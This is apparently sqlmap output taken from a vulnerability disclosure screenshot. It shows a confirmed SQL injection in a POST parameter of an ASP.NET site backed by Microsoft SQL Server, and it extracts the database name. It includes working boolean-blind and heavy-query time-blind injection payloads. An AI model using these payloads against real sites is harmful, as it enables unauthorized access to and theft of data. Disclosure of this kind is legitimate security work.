 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: data=["%' AND 7417=7417 AND 'mbhO' LIKE 'mbhO","????",1,12,"???????
",0,1]
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: data=["%' AND 6998=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7) AND 'luNs' LIKE 'luNs","????",1,12,"???????",0,1]
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN (SELECT COUNT(*) FROM sy
susers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sy
s5,sysusers AS sys6,sysusers AS sys7) ELSE [RANDNUM] END)
---
[23:17:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:17:13] [INFO] fetching current database
[23:17:13] [INFO] retrieving the length of query output
[23:17:13] [INFO] resumed: 8
[23:17:13] [DEBUG] performed 0 queries in 0.00 seconds
[23:17:13] [INFO] resumed: letaoerp
[23:17:13] [DEBUG] performed 0 queries in 0.01 seconds
current database: 'letaoerp'
[23:17:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org